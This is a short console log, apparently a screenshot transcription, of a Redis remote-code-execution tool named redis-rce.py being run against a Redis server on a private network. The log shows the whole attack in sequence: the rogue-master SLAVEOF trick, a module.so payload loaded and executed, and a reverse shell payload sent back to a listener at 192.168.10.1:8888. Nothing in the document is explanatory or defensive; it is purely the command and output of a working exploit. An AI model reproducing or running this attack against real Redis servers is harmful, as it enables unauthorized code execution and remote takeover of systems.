 C:\Users\姚砚博\Desktop\redis-rce>python redis-rce.py -r 192.168.10.129 -L 192.168.10.1 -f module.so
REDIS RCE
[*] Connecting to  192.168.10.129:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.10.129:6379
[*] Setting filename
[+] Accepted connection from 192.168.10.129:6379
[*] Start listening on 192.168.10.1:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.10.129:47658
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.10.1
[*] Reverse server port: 8888
[+] Reverse shell payload sent.
[*] Check at 192.168.10.1:8888
[*] Clean up..